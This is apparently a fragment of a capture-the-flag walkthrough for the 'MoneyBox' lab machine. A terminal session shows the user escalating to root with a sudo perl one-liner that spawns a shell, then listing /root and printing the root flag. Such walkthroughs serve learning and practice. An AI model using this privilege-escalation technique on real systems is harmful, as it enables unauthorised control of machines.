 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
# ls /root
# ls -al /root
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2127 Jul  9 01:52 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat /root/.root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....
#